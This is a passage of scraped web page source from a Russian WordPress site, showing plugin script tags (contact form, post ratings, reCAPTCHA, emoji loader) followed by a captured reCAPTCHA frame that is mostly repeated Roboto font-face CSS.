} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tutmama.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://tutmama.ru/wp-content/plugins/wp-postratings","ajax_url":"https://tutmama.ru/wp-admin/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://tutmama.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/js/custom.js?ver=1" id="custom_js-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/js/script.min.js?ver=1" id="script_min_js-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/js/social-likes.min.js?ver=1" id="social_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfowsAoAAAAALMOBk_i4UAjXyhsuOQ1Z4OvCSGZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfowsAoAAAAALMOBk_i4UAjXyhsuOQ1Z4OvCSGZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.9" id="bootstrap-shortcodes-tooltip-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/themes/wpmfc-theme/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.9" id="bootstrap-shortcodes-popover-js"></script>
<script type="text/javascript" src="https://tutmama.ru/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9" id="jquery-colorbox-js"></script>
<script defer type="text/javascript" src="https://tutmama.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765980149" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutmama.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutmama.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfowsAoAAAAALMOBk_i4UAjXyhsuOQ1Z4OvCSGZ&co=aHR0cHM6Ly90dXRtYW1hLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2r44ri2sllao
body_size: 48557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
